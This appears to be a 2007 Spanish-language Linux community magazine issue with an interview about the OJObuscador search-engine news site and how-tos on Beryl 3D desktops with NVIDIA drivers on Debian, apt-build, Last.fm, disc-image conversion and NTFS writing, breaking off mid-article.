ocasión en edición especial con motivo de nuestro tercer aniversario:
GRACIAS. 2007-04-04. Mantenemos la ilusión.
Temas
1. Entrevista a Javier Casares, de OJObuscador
2. Instalar AIXGL + Beryl en KDE/Gnome con el driver de NVIDIA en Debian
3. Manual APT-Build
4. Last.fm
5. Convertir imágenes de archivo en GNU/Linux
6. Escribir en particiones NTFS desde GNU/Linux
7. Algo he oído sobre linux, pero cómo lo consigo. Te damos unas pistas
8. Agradecimientos y créditos
9. Tercer aniversario
1. Entrevista Javier Casares de OJObuscador.
FL: ¡OJOBuscador! Para los posibles despistados, hablamos de OJObuscador
¿Qué es OJObuscador?.
J.C.: OJObuscador viene a ser un periódico sobre buscadores, un punto de encuentro de
aquellos que quieren estar al día sobre lo que acontece alrededor de Google, Yahoo!, Live...
FL: ¿Cuándo y por qué surgió OJObuscador?
J.C.: En octubre de 2003 registré Googlemania.com y era una web que tenía mucha
información sobre Google...(la web aún está online). En Junio de 2005 recibí una notificación de
Google para que cerrase la web, y ahí nació OJObuscador... en este caso hablando de todos los
buscadores.
FL: ¿Qué temática suele abarcar? ¿Cual es en líneas generales su funcionamiento?
J.C.: Principalmente hablamos de los nuevos productos que se lanzan, aunque también
hablamos de los correos electrónicos, mensajerías y todo aquello que hay alrededor de los
buscadores, incluyendo marketing online (PPC) y posicionamiento natural (SEO).
FL: Pasado todo este tiempo, es posible, a grandes rasgos conocer ¿quienes visitan y utilizan
OJObuscador?
J.C.: Hay dos tipos de perfil... por un lado está el "lector habitual", que es gente que le interesa
todo este tema, y gente del sector, es decir, gente que se dedica a estos temas. Incluso alguna
vez que he estado en las oficinas de algún buscador los he "pillado" leyéndome :) El otro perfil
es el que llega desde los buscadores porque estamos posicionados por algunas búsquedas

interesantes.
FL: ¿Quién es Javier Casares? ¿Y que pinta en OJObuscador?
J.C.: Javier Casares es un loco de esto de los buscadores. Llevo desde 1997 paseando por la
red y desde el 2003 centrado principalmente en todo lo que hay alrededor de las tecnologías
de búsqueda. Como habréis podido comprobar, soy el fundador de Googlemania (que empezó
como hobby) y también el artífice de OJObuscador hasta el congreso de 2006. A partir de allí se
comenzó a formar un equipo que ha culminado en el congreso que hubo el pasado 8 y 9 de
marzo de 2007. Se puede decir que soy el cabecilla de todo, aunque no me gusta salir en las
fotos, para eso está el resto del equipo...
FL: ¿Qué planes más cercanos tiene OJObuscador?
J.C.: Pues estamos en plena ebullición, ya que vamos a retomar la sección de manuales y a
trabajar duro con ello. Va a haber un proceso largo de cambios, aunque también tenemos
presentes un par de congresos en Argentina y Chile, y otro que quiero preparar en Barcelona
(no tan grande como el de Madrid, pero algo se nos ocurrirá) :)
FL: ¿Hemos oído de un buscador basado en linux?¿qué hay de cierto? Háblanos del proyecto
¿Para cuando? ¿Por qué linux? ¿Por qué esta apuesta?
J.C.: Estamos preparando un buscador con un perfil similar a Technorati, aunque centrado en el
idioma español. Si todo va bien saldrá este verano, aunque aún queda mucho trabajo.
Comenzamos a desarrollarlo bajo Nutch, pero parte de la tecnología se nos quedaba corta, así
que tomamos como base Lucene, y el equipo ha estado desarrollando el resto (índice, robot de
indexación, etc...). Por la forma que tenemos en mente para crecer y las necesidades de JSP,
vamos a usar Linux retocado para poder llevarlo a cabo...
Además, tenemos en mente lanzar un sistema más comercial para que las pequeñas empresas
puedan tener su propio buscador interno. Aunque aquí no te puedo decir mucho más, ya que
estamos acabando el desarrollo.
FL: Hablando de buscadores, ¿Cual fue su pasado? ¿Como están las cosas hoy en día? ¿Cuál
será el futuro de los mismos?
J.C.: Hace ya casi 15 años que existen los buscadores. Los primeros se utilizaban para "medir
cuán grande era Internet" en aquellos días... el problema es que los robots "tiraban los
servidores" y hubo que replantearse muchas cosas... os recomiendo leer un artículo que
publicamos hace tiempo sobre la Historia de los Buscadores.
FL: ¿Y google?¿Existe vida detrás de él?
J.C.: Se supone que hay cerca de 10.000 vidas detrás de él :D La verdad es que he tenido la
ocasión de visitar las oficinas de Madrid en varias ocasiones y hay muy buen rollo con ellos... El
problema es que es un monstruo tan grande que a veces se hace imposible gestionar todos los
problemas de los usuarios...
FL: ¿Es tan grande la influencia de google? Por ejemplo en el posicionamiento de las webs, los

sistemas operativos, firefox, opensource... ¿Se atreverá algún día a sacar su propio sistema
operativo?
J.C.: Google se ha convertido en pocos años en una de las marcas más conocidas del mundo,
cosa que le ha costado a otras marcas varias decenas de años...
Yo personalmente no creo que se planteen lanzar un sistema operativo... es una cosa muy
compleja y si lo ofrecieran debería ser gratuito... Sí que es cierto que Google utiliza muchas
versiones de muchos sistemas diferentes adaptados a sus necesidades. Por ejemplo, Orkut
funciona sobre Windows... no todo es Linux :P aunque si hemos de hacer proporción, el 99% lo
es :)
FL: ¿Y España? ¿Cuál es la verdadera situación de España en comparación con el resto de
países?
J.C.: España es el "bicho raro". Google tiene una influencia en resultados de más del 95%, lo
que significa que lo que dice Google "va a misa". En Europa la media debe rondar el 70% y en
Estados Unidos el 60%. No es bueno que haya tanto monopolio sobre las búsquedas... Un
cambio en los resultados puede producir una caída de ingresos de empresas que pueden llevar
a la quiebra (y ya hay casos).
FL: ¿Sabemos usar los buscadores y sacarles provecho?
J.C.: No, no sabemos usar los buscadores ni sabemos buscar. Sí que es cierto que hay gente
que sabe, pero por experiencia propia, siempre acabas intentando que alguien te haga la
búsqueda... El problema quizá no es que no sepamos buscar, es que los buscadores nos
obligan a buscar de una forma que no es la que se debe... Ahí habrá solución cuando el
"lenguaje natural" entre en los cajetines de búsqueda... el problema es que la búsqueda por
palabras dejará de ir y no sabremos buscar ni de una ni de otra forma :P
FL: ¿Microsoft vs Linux? ¿Llegará a desbancarlo algún día?
J.C.: La competencia es buena... yo en casa utilizo Windows pero mis servidores son Linux.
Como en todo, el tema es el perfil del usuario y las herramientas que se necesitan... Aunque
suene a tópico, los diseñadores usan Mac, los administradores de sistemas y "heavy users"
usan Linux y el público en general usa Windows. Lógicamente hay excepciones (que eso es
muy generalizado), aunque elhecho de que Linux esté evolucionando hacia un escritorio muy
usable ayuda. Para mi el problema de Linux es que haya tantas distribuciones locales. Está
bien que haya varias "versiones" (por ejemplo, una más enfocada a servicios de internet, otra
al uso de gráficos, otro al de escritorio)... pero el que haya 15 proyectos locales creo que es un
error... Yo apostaría por una distribución que de solución a varios frentes...
FL: Es frecuente oír noticias o leerlas en torno a los congresos de OJObuscador, hablamos de
ellos. ¿Cuántos se han hecho? ¿Qué tal el último?
J.C.: Pues ya van dos. El primero lo monté yo sólo en Madrid gracias a la ayuda de Google y
reunió el 9 de mayo de 2006 a 240 personas. Este año se ha realizado para 450 personas,
también en Madrid y repartido en 2 días, 8 y 9 de marzo. Hay una necesidad de conocimiento

y, aunque los buscadores "no sueltan prenda" hay muchos profesionales que sí que están
dispuestos a informar, y ahí estaremos nosotros para que lo puedan contar.
Ahora estamos preparando un congreso en Argentina y otro en Chile a finales de Octubre, y el
de Barcelona (que me he propuesto hacerlo) aunque no está muy claro. Eso sí, no va a ser
parecido al de Madrid... quiero que vengan buscadores más humildes a explicar sus
experiencias, cómo y porqué se lanzaron...
FL: A modo de resumen, ¿Por qué debemos o deberíamos visitar OJObuscador?
J.C.: Porque es la forma más sencilla de estar al día en todo lo que acontece alrededor de los
buscadores... y como son una herramienta esencial en nuestra navegación por la red, es bueno
saber qué tienen y qué te pueden ofrecer... Google y Yahoo! tienen entre 50 y 100 servicios
diferentes cada uno... algunos muy útiles y muy desconocidos... otros pueden darnos pistas
hacia donde se dirige el mercado... y si te quieres enterar de eso, ¡sólo has de leernos!
2. Instalar AIXGL + Beryl en KDE/Gnome con el driver de NVIDIA en
Debian
Por kallikantzaroi.
En este pequeño Howto trataré de explicar de la manera más sencilla y clara posible
como podemos disfrutar en Debian de un escritorio 3D sin muchas complicaciones, ya que
en estos momentos ya tenemos el driver de la serie 9 en el repositorio experimental y
podemos hacer todo el proceso al estilo Debian.
Antes de proceder a la instalación y suponiendo que estemos en testing/unstable tendremos
que tener instalados los siguientes paquetes:
build-essential, module-assistant y el kernel-header del kernel que estemos usando
Para instalar el driver de Nvidia hacemos lo siguiente:
#module-assistant auto-install nvidia
Posteriormente:
#apt-get install nvidia-glx
Después nos vamos a /etc/modules y escribimos: nvidia
También tenemos que hacerlo en etc/X11/xorg.conf en el apartado "Section Device" cambiando
"nv" por "nvidia" (sin las comillas).
Y ya está instalado el driver, comentar solo que es preferible instalar el driver Nvidia habitual
de la versión que estemos usando y comprobar su funcionamiento correcto para evitar
posteriores errores.
Reseñar que si cambiamos el kernel tendremos que volver a instalar el driver con el comando

reseñado anteriormente:
#module-assistant auto-install nvidia desde la opción “recovery mode” del nuevo kernel
presente en el Grub y listo.
Con el kernel-header del kernel correspondiente instalado.
Para los que empiezan en esto tal vez la manera más sencilla de modificar estos archivos es a
través de: "menu/sistema/mas aplicaciónes/gestor de ficheros (modo superusuario)" usando el
KDE, decir que se puede hacer todo el proceso sin salir del modo gráfico.
- Para reconfigurar el sistema grafico: #dpkg-reconfigure xserver-xorg
Seguimos las instrucciones y reiniciamos.
Una vez tenemos y hemos comprobado que la aceleración funciona correctamente nos
ponemos manos a la obra para conseguir instalar el escritorio 3D, para ello procedemos de la
siguiente manera:
Nos vamos a etc/apt/sources.list y añadimos los siguientes repositorios:
### EXPERIMENTAL
deb http://mirrors.kernel.org/debian experimental main contrib non-free
O este:
deb http://http.us.debian.org/debian/ ../project/experimental main contrib non-free
### BERYL
deb http://debian.beryl-project.org/ etch main
deb-src http://debian.beryl-project.org/ etch main
Añadiremos la firma del repositorio Beryl mediante consola escribiendo lo siguiente en consola
como root:
# wget -O - http://debian.beryl-project.org/[email protected] | sudo apt-key add -
Y actualizamos repositorios:
# apt-get update
Ya estamos preparados para proceder a instalar el nuevo driver y el Beryl, procedemos de la
siguiente manera y mediante consola:
# aptitude install -t experimental module-assistant nvidia-kernel-source
# module-assistant auto-install nvidia
Y seguimos las instrucciones que salgan en pantalla, después:
# aptitude install -t experimental nvidia-glx
Y ya tenemos el driver instalado, ahora continuamos con el Beryl, instalaremos la siguiente
paqueteria:

beryl
beryl-core
beryl-manager
beryl-plugins
beryl-plugins-data
beryl-plugins-unsupported
beryl-settings
beryl-settings-bindings
emerald
libberyldecoration0
libberylsettings0
libemeraldengine0
aquamarine
Podemos instalarlos vía Synaptic o mediante terminal, como queramos.
Una vez hemos instalado estos paquetes procederemos a modificar el archivo X11/xorg.conf :
En la sección EXTENSIONS añadimos las siguientes lineas:
Section "Extensions"
Option "Composite" "Enable"
En la sección DEVICE añadimos las siguientes líneas:
Option "RenderAccel" "true"
Option "AllowGLXWithComposite" "true"
Y en la sección las SCREEN lo siguiente:
Option "UseFBDev" "true"
Option "AddARGBGLXVisuals" "True"
Aceptamos los cambios, cerramos el archivo y reiniciamos para que surtan efecto los cambios,
cuidado con la opción “EndSection” de las opciones (guiaros con el xorg.conf que pongo al
final para evitar errores)
Una vez reiniciemos estaremos aún sin el escritiorio 3D, para activarlo escribimos en una
consola lo siguiente:
$ beryl-manager
O nos vamos a Inicio/Sistema/Beryl-Manager y lo activamos.
Ahora solo resta configurarlo a nuestro gusto con el Beryl Settings Manager con más o
menos efectos.
Yo no soy partidario de que el Beryl se active por defecto al inicio del sistema, pues aún está
en fase de desarrollo y podría dar algún tipo de fallo, pero si queremos que se active por

defecto al arrancar el sistema, desde consola y desde vuestro /home escribid:
ln -s /usr/bin/beryl-manager .kde/Autostart
Para iniciarlo con el KDE.
Con el Gnome:
Podemos añadir programas al arranque en Sistema ---> Preferencias ---> Sesiones. En la ficha
de Programas de arranque o inicio o lo que sea que ponga; le das a añadir y escribes
'beryl-manager'
Pero lo que he dicho, es preferible activarlo una vez arrancado el sistema.
Vuelvo a recalcar que el proceso se puede realizar sin salir del sistema gráfico, lo que
agradecerán aquellos usuarios que se inician en el mundo GNU/Linux.
Seguidamente pongo el sources.list que uso y el xorg.conf resultante una vez configurado:
-. Repositorios sources.list versión i386 (la versión AMD64 es prácticamente idéntica y solo
rechazamos el repositorio de Idefix):
###TESTING
deb http://ftp.fi.debian.org/debian/ testing main contrib non-free
deb-src http://ftp.fi.debian.org/debian/ testing main contrib non-free
###UNSTABLE
deb http://ftp.fi.debian.org/debian/ unstable main non-free contrib
deb-src http://ftp.fi.debian.org/debian/ unstable main non-free contrib
###EXPERIMENTAL
deb http://mirrors.kernel.org/debian experimental main contrib non-free
###NVIDIA
deb http://people.debian.org/~rdonald/nvidia/ unstable/i386/
deb http://people.debian.org/~rdonald/nvidia/ unstable/all/
deb http://people.debian.org/~rdonald/nvidia/ modules-unstable/i386/
deb http://people.debian.org/~rdonald/nvidia/ pre/i386/
deb http://people.debian.org/~rdonald/nvidia/ unstable/amd64/
deb http://people.debian.org/~rdonald/nvidia unstable nvidia-graphics-drivers
deb http://people.debian.org/~rdonald/nvidia unstable nvidia-kernel-common
deb http://people.debian.org/~rdonald/nvidia unstable nvidia-settings
deb http://people.debian.org/~rdonald/nvidia unstable nvidia-xconfig
deb http://people.debian.org/~rdonald/nvidia unstable modules
###J2RE, FLASH, ETC
deb http://idefix.eup.uva.es/soleup/ soleupix main games java openoffice
###MARILLAT

deb http://www.debian-multimedia.org testing main
deb http://www.debian-multimedia.org sid main
# deb http://www.debian-multimedia.org experimental main
### BERYL
deb http://debian.beryl-project.org/ etch main
deb-src http://debian.beryl-project.org/ etch main
-. Archivo X11/xorg.conf:
# /etc/X11/xorg.conf (xorg X Window System server configuration file)
#
# This file was generated by dexconf, the Debian X Configuration tool, using
# values from the debconf database.
#
# Edit this file with caution, and see the /etc/X11/xorg.conf manual page.
# (Type "man /etc/X11/xorg.conf" at the shell prompt.)
#
# This file is automatically updated on xserver-xorg package upgrades *only*
# if it has not been modified since the last upgrade of the xserver-xorg
# package.
#
# If you have edited this file but would like it to be automatically updated
# again, run the following command:
# sudo dpkg-reconfigure -phigh xserver-xorg
Section "Files"
FontPath "/usr/share/fonts/X11/misc"
FontPath "/usr/X11R6/lib/X11/fonts/misc"
FontPath "/usr/share/fonts/X11/cyrillic"
FontPath "/usr/X11R6/lib/X11/fonts/cyrillic"
FontPath "/usr/share/fonts/X11/100dpi/:unscaled"
FontPath "/usr/X11R6/lib/X11/fonts/100dpi/:unscaled"
FontPath "/usr/share/fonts/X11/75dpi/:unscaled"
FontPath "/usr/X11R6/lib/X11/fonts/75dpi/:unscaled"
FontPath "/usr/share/fonts/X11/Type1"
FontPath "/usr/X11R6/lib/X11/fonts/Type1"
FontPath "/usr/share/fonts/X11/100dpi"
FontPath "/usr/X11R6/lib/X11/fonts/100dpi"
FontPath "/usr/share/fonts/X11/75dpi"
FontPath "/usr/X11R6/lib/X11/fonts/75dpi"
# path to defoma fonts
FontPath "/var/lib/defoma/x-ttcidfont-conf.d/dirs/TrueType"

EndSection
Section "Module"
Load "bitmap"
Load "ddc"
#Load "dri"
Load "extmod"
Load "freetype"
Load "glx"
Load "int10"
Load "vbe"
EndSection
Section "Extensions"
Option "Composite" "Enable"
EndSection
Section "InputDevice"
Identifier "Generic Keyboard"
Driver "kbd"
Option "CoreKeyboard"
Option "XkbRules" "xorg"
Option "XkbModel" "pc105"
Option "XkbLayout" "es"
EndSection
Section "InputDevice"
Identifier "Configured Mouse"
Driver "mouse"
Option "CorePointer"
Option "Device" "/dev/input/mice"
Option "Protocol" "ImPS/2"
Option "Emulate3Buttons" "true"
EndSection
Section "Device"
Identifier "nVidia Corporation NV43 [GeForce 6600]"
Driver "nvidia"
BusID "PCI:5:0:0"
VideoRam 256000
Option "RenderAccel" "true" # render accel is enabled by default
Option "AllowGLXWithComposite" "true"
EndSection
Section "Monitor"

Identifier "Acer AL1912"
Option "DPMS"
HorizSync 24-80
VertRefresh 49-75
EndSection
Section "Screen"
Identifier "Default Screen"
Device "nVidia Corporation NV43 [GeForce 6600]"
Monitor "Acer AL1912"
DefaultDepth 24
Option "UseFBDev" "true"
Option "AddARGBGLXVisuals" "True"
#also supports 1280x1024 at 60Hz
SubSection "Display"
Depth 1
Modes "1280x1024" "1280x960" "1152x864" "1024x768" "800x600" "640x480"
EndSubSection
SubSection "Display"
Depth 4
Modes "1280x1024" "1280x960" "1152x864" "1024x768" "800x600" "640x480"
EndSubSection
SubSection "Display"
Depth 8
Modes "1280x1024" "1280x960" "1152x864" "1024x768" "800x600" "640x480"
EndSubSection
SubSection "Display"
Depth 15
Modes "1280x1024" "1280x960" "1152x864" "1024x768" "800x600" "640x480"
EndSubSection
SubSection "Display"
Depth 16
Modes "1280x1024" "1280x960" "1152x864" "1024x768" "800x600" "640x480"
EndSubSection
SubSection "Display"
Depth 24
Modes "1280x1024" "1280x960" "1152x864" "1024x768" "800x600" "640x480"
EndSubSection
EndSection
Section "ServerLayout"
Identifier "Default Layout"

Screen "Default Screen"
InputDevice "Generic Keyboard"
InputDevice "Configured Mouse"
EndSection
Section "DRI"
Mode 0666
EndSection
*- APENDICE 1:
Existen también otros repositorios que se pueden usar una vez instalado Beryl, aunque al
parecer son un poquito más experimentales, son los siguientes:
deb http://download.tuxfamily.org/3v1deb debian-unstable beryl-svn
deb-src http://download.tuxfamily.org/3v1deb debian-unstable beryl-svn
Aunque recomiendo que para la instalación se usen los que he puesto anteriormente y estos
para actualizar a versiones más recientes, si queremos claro.
Para Debian AMD64 :
deb http://download.tuxfamily.org/3v1deb edgy beryl-svn-amd64
deb-src http://download.tuxfamily.org/3v1deb edgy beryl-svn-amd64
La firma de ambos repositorios es la siguiente:
wget http://download.tuxfamily.org/3v1deb/DD800CD9.gpg -O- | sudo apt-key add -
*- APENDICE 2:
Teclas manejo:
* Control+Alt y click/arrastre izquierdo en el escritorio: gira el cubo.
* Control+Alt y flecha izda/dcha: gira a otra cara del cubo.
* Control+Alt+Shift y flecha izda/decha: desplaza la ventana activa a otra cara del cubo
* Alt y click/arrastre en una ventana: mueve ventana
* Control+Alt y click/arrastre en una ventana: mueve ventana "pegajosa"
* Tecla Win y click derecho: zoom
* Tecla Win y rueda: zoom manual
* F12: colocación de ventanas
* Alt+Tab: cambia de aplicación
*- APENDICE 3 :
Una vez el driver de Nvidia migre a la versión unstable/sid de Debian el proceso aún será
más sencillo y supongo que no tardaran mucho en hacerlo, aunque con Debian nunca se sabe,
todo y estos “retrasos” continua siendo mi distro preferida ;oD

Ahora solo nos resta una cosa......, disfrutar de un escritorio 3D sin necesidad de gastarnos
una pasta larga en software y hardware como pretenden que hagamos “otros sistemas
operativos” ;oP
Un par de capturas:
* La primera.
* La segunda.
3. Manual APT-Build
Por vl@d.
La irrupción de Gentoo en el mundo de las distribuciones de GNU/Linux supuso toda
una revolución, era un concepto de sistema operativo que trataba por todos los medios de
adaptar el software instalado a las características de la máquina. Gracias a su herramienta
“emerge” podemos optimizar los programas instalados a nuestro procesador, consiguiendo así
un mayor rendimiento. Toda una delicia para los más exigentes.
Debian no quiso quedarse atrás y desarrollo apt-build, mediante el cual generaremos
paquetes .deb adaptados al procesador de nuestro ordenador de una manera fácil y sencilla,
tan solo hay que instalar el paquete y realizar una pequeña configuración.
Lo primero que hay que hacer es descargarlo e instalarlo en nuestro sistema, así que hacemos
uso de apt-get para ello:
root@saruman:/home/vlad# apt-get install apt-build
Durante el proceso de instalación nos aparecerá una pantalla donde se nos pide que
indiquemos el nivel de optimización que queremos para nuestros paquetes: Imagen.
Una vez elegido lo que deseemos continuará el proceso y lo siguiente que veremos es una
advertencia en la que se nos avisa de que en el archivo sources.list (donde se definen los
repositorios de los que nos bajamos el software), han de existir líneas específicas para
paquetes de código fuente, necesarios para la compilación.
Imagen.
Tras esto se nos pedirá que especifiquemos el procesador de nuestra máquina: Imagen.
Ya está todo configurado. Si queremos ver la configuración que hemos realizado, solo hay que
editar el archivo /etc/apt/apt-build.conf, en el se encuentran en modo texto todos los
parámetros que le hemos pasado a apt-build durante la instalación y posterior configuración
del mismo.
build-dir = /var/cache/apt-build/build
repository-dir = /var/cache/apt-build/repository
Olevel = -O2

mtune = -mtune=pentium4m
options = " "
make_options = " "
En apt-build.conf vemos dos lineas muy importantes:
build-dir = /var/cache/apt-build/build
En ese directorio es donde apt-build va a descargar todo lo necesario para generar el paquete
.deb. También vemos:
repository-dir = /var/cache/apt-build/repository
Ahí es donde se van a depositar los .deb generados.
Por supuesto podemos introducir a mano directamente los cambios que queramos en este
archivo, pero también se puede lanzar una orden desde la línea de comandos:
root@saruman:/home/vlad# dpkg-reconfigure apt-build
Para recompilar un programa solo habría que hacer:
root@saruman:/home/vlad# apt-build install nmap
Una vez compilado y depositado en /var/cache/apt-build/repository, obtendremos un
mensaje de error en la consola de comandos igual que este:
AVISO: ¡No se han podido autenticar los siguientes paquetes!
nmap
E: Hay problemas y se utilizó -y sin –force-yes
Se refiere a que no se ha podido verificar la firma del paquete ya que no procede del
repositorio original (lo hemos creado nosotros), así que nos dirigiremos a /var/cache/apt-
build/repository y lo instalaremos a mano:
root@saruman:/home/vlad# cd /var/cache/apt-build/repository
root@saruman:/var/cache/apt-build/repository# dpkg -i nmap_4.03-3_i386.deb
Apt-build soporta también otras órdenes o comandos de diversa utilidad. Por ejemplo:
update -Actualiza la lista de paquetes
upgrade - Actualiza un paquete
install - Construye e instala un paquete
source - Descarga el código fuente de un paquete
build-source - Descarga y construye el paquete fuente
update-source - Actualiza las fuentes y las reconstruye
remove - Borra paquetes
build-repository - Reconstruye el repositorio
clean-sources - Limpia el directorio de fuentes
clean-build - Borra paquetes descargados y archivos temporales del proceso de construcción
de paquetes

clean-repository - Borra paquetes descargados y archivos temporales del directorio personal
de repositorio
world - Reconstruye y reinstala todos los paquetes del sistema
info - Informa sobre un paquete
Para más información consultad la página man.
4. Last.fm
Por Bad Seed.
Last.fm es un servicio con sede en Inglaterra que si bien no es nuevo, ha sido en el
último año y medio donde ha experimentado un gran auge en medio del boom de la web 2.0;
convirtiéndose para muchos en algo tan común como tener un blog o un perfil en MySpace.
En el caso concreto de los hispanohablantes hay un factor adicional para fijarnos en Last.fm,
recientemente el portal en su totalidad ha sido traducido a nuestro idioma, siendo accesible
desde www.lastfm.es
El registro de una nueva cuenta ya sea desde el sitio en inglés como en castellano es casi a
prueba de tontos, puesto que tan solo con ingresar al sitio seremos recibidos con un breve
resumen de las bondades más generales del servicio junto con la invitación a formar parte de
la familia.
* Los Plugins y la aplicación.
Last.fm es sobre escuchar música, por lo que nuestra flamante cuenta recién creada
necesita todavía de algo más. Si contamos con una nutrida librería musical en nuestra máquina
seguramente querremos que en nuestro perfil se lleve un registro de la música que
escuchamos tras horas y horas de engorde en nuestro trono.
No obstante Last.fm también puede ser utilizado como una gran radio online con numerosas
estaciones para todos los gustos, y para ello también necesitaremos algo más que nuestro
usuario.
En el caso de Microsoft Windows hasta no hace mucho tiempo atrás todo esto se manejaba
mediante plugins que eran instalados en los reproductores soportados oficialmente, a saber:
Windows Media Player, Winamp, iTunes, QCD, foobar2000, Yahoo! Music Engine, Yahoo!
LaunchCast y J. River Media Center. Dichos plugins se configuraban directamente en el
reproductor introduciendo únicamente nuestro usuario y contraseña de Last.fm, y a medida
que íbamos escuchando música ésta se registraba en el perfil. En lo que respecta a las radios,
se trataba de streams comunes y corrientes como los de cualquier otra radio online que
escuchemos en nuestro reproductor favorito.
Todo eso cambió con la llegada del Last.fm Player, pensado principalmente para hacer el

servicio más amigable para los nuevos usuarios y en general para aquellas personas menos
habituadas a las instalaciones de complementos y otras aventuras. Una vez instalado este
reproductor, tras su primera ejecución detecta automáticamente los reproductores que
tenemos instalados (siempre y cuando estén soportados) y nos ofrece la opción de habilitarle el
servicio de Last.fm para llevar un registro de la música que escuchemos.
En cuanto a la radio, ésta es escuchada directamente en el Last.fm Player, y nos permite
seleccionar emisoras por artista o etiqueta sin hacer escala en el sitio real. El aspecto del
reproductor en acción sobre un sistema Windows es el siguiente: Imagen.
En el caso que más nos interesa que es el de Linux tenemos la suerte de que los reproductores
de audio más populares en este sistema operativo incluyen de serie el soporte para
Audioscrobbler / Last.fm; o al menos eso me atrevo a afirmar tras haber probado el
Amarok, Rhythmbox, Listen, Songbird (mediante una extensión), Quod Libet y Exaile!
No obstante, si queremos hacer uso de la radio necesariamente hay que pasar por el Last.fm
Player. De forma oficial no está disponible ningún paquete para alguna distribución en
específico, pero el código fuente del programa se encuentra disponible para ser descargado y
compilado.
Aquellos que no sean muy duchos compilando o simplemente no les agrade el aspecto de las
aplicaciones basadas en librerías Qt, existe una alternativa: Last-Exit. Un programa pequeño,
basado en GTK+, con las funciones básicas del cliente oficial y que se integra perfectamente
en mi escritorio Xfce: Imagen.
Aquellos que se decantan por el entorno KDE también tienen una alternativa a la aplicación
oficial de Last.fm: Desde la versión 1.4.1 Amarok incluye nativamente la posibilidad de
reproducir las emisoras de Last.fm, versiones anteriores también pueden hacerlo pero
mediante la utilización de un script llamado LastamaroK.
* Last.fm no es Pandora.
En varias oportunidades he visto a usuarios habituales de Pandora probar Last.fm e irse
decepcionados en pocos minutos. En la opinión de quien escribe, si nuestro principal interés es
el de descubrir música nueva similar a la que nos gusta, la opción a seguir sin duda alguna es
Pandora. Sin embargo, si no estamos apurados podemos comenzar a escuchar nuestra música
de la misma forma que hacemos todos los días y al cabo de unos días el sistema habrá hecho
el resto, tendremos una lista con los artistas y canciones que hemos escuchado con mayor
frecuencia, una lista de música recomendada y hasta vecinos, que no son más que personas
con gustos parecidos a los nuestros.
* Herramientas extras.
Una vez que tengamos un perfil en condiciones y hayamos escuchado bastante música,
seguramente desearemos hacerle saber al mundo qué es lo que nos gusta escuchar. A tal fin

se nos ofrece de forma gratuita un generador de imágenes para incluir nuestro tope de artistas
o canciones (ya sea semanales o totales) y también la lista de canciones escuchadas
recientemente. Todo disponible desde www.last.fm/tools/charts.
Esta imágenes son ideales para colocarlas en nuestra web o blog, así como también en firmas
de foros. De todas formas si por alguna razón no nos sirve trabajar con imágenes, tenemos la
información de nuestro perfil en modo texto disponible a través de distintos canales RSS desde
www.last.fm/tools/feeds.
* Privacidad.
Una persona que jamás haya escuchado de este servicio es probable que se pregunte a
estas alturas qué tanta información envía el reproductor sobre la música que escuchamos. Esto
es algo que se encuentra cubierto en su lista de preguntas más frecuentes, pero a manera de
resumen se pueden decir tres cosas al respecto.
Tanto en su día los plugins como actualmente el reproductor, son aplicaciones de código
abierto, por lo que cualquier usuario con los conocimientos necesarios podrá comprobar
fácilmente que no hay ninguna actividad sospechosa durante el funcionamientos de los
mismos. Sólo se envía información sobre el artista, el título y el álbum de la canción
escuchada, y no se registra el tipo de archivo, por lo que el sistema no es capaz de determinar
si nuestras canciones favoritas provienen del eMule o de un CD original.
Una vez que extraen el material para elaborar estadísticas anónimas, los logs de sus servidores
son eliminados por completo.
A pesar de estas notas aún quedan unas cuantas cosas por descubrir como los grupos de
discusión sobre distintos temas, las pizarras de mensajes en cada perfil, la lista de amigos o
incluso la posibilidad de pagar por el servicio y tener acceso a algunas funciones adicionales.
Espero que sea suficiente con lo que han leído para que se animen a probar el servicio y
descubrir por ustedes mismos estas y otras cosas que no hayan sido explicadas en detalle.
5. Convertir imágenes de archivo en GNU/Linux
Por Liamngls.
En GNU/Linux se pueden montar imágenes de una forma muy sencilla para evitar tener
que grabarlas, el problema es que puede ser que tengamos una imagen en un formato que no
podamos montar nativamente y necesitemos convertirla, por supuesto también de una forma
sencilla y en pocos pasos podemos convertir una imagen en iso.
Vamos a ver los formatos de imagen más populares, bin/cue, mdf/mds, ccd y nrg; todas las
herramientas están disponibles en los repositorios de Debian para su descarga vía apt-get. Se
incluye igualmente el enlace a la página de cada una para usuarios de otras distros o por si

falla la descarga vía consola.
* Para convertir una imagen bin a iso usaremos bchunk, podemos descargarlo en: bchunk
En la consola escribimos: bchunk imagen.bin imagen.cue imagen.iso
* Para convertir una imagen mdf/mds, (recordar que el mds es el equivalente al cue en los bin,
es obligatorio tener el mdf), usaremos mdf2iso, podemos descargarlo en: mdf2iso
En la consola escribimos: mdf2iso imagen.mdf imagen.iso
* Para convertir una imagen ccd usaremos ccd2iso, esta es quizás la más compleja, se suele
componer de cuatro archivos, ccd, img, cue y sub; lo podemos descargar de: ccd2iso
En la consola escribimos: ccd2iso imagen.img imagen.iso
* Para convertir una imagen nrg usaremos nrg2iso, podemos descargarlo en: nrg2iso
En la consola escribimos: nrg2iso imagen.nrg imagen.iso
* Para convertir una imagen de bin a cue:
En la consola escribrimos: drdao read-cd --read-raw --datafile ff7cd2.bin --device ATAPI:0,0,0 --
driver generic-mmc-raw ff7cd2.cue
* Para convertir de NERO a ISO:
http://gregory.kokanosky.free.fr/v4/linux/nrg2iso.en.html
nrg2iso - Extracts ISO9660 data from Nero ".nrg" files
O eliminar directamente los primeros bytes para eliminar la cabecera:
dd if=imagen.nrg of=imagen.iso bs=1024 skip=300
* Luego para montar la imagen iso, suponiendo que la tengamos en nuestra carpeta de
usuario del home, creamos una carpeta nueva donde montarla, por ejemplo en /media y tan
simple como escribir
mount -o loop /home/usuario/imagen.iso /media/carpetanueva
Cuando queramos desmontar la imagen solamente escribir
umount /media/carpetanueva
Esto es todo, de momento, saludos.

6. Escribir en particiones NTFS desde GNU/Linux
Por Andrey.
Ahora os voy a contar como conseguí ver/escribir mi partición de windows desde
Debian, ya que por defecto no la puedes escribir . Supongo que también funciona de la misma
manera en Ubuntu's y otras distribuciones de Linux.
Todo el truco consiste en editar el archivo /etc/fstab que es el que contiene la info de todas las
unidades del sistema (HDs, CD's, floopis, usbs portátiles etc...)
El problema llega a la hora del soporte ntfs. Linux no lo trae por defecto.
El método por el que me he decidido fue el de ntfs-3g. Consiste en instalar unos paquetes, y
luego utilizar dicho programa para montar el HD ntfs.
Bien, fijaros bien en el formato, las comas y los espacios de las líneas que hay que añadir al
fstab, ya que puede ser un problema.
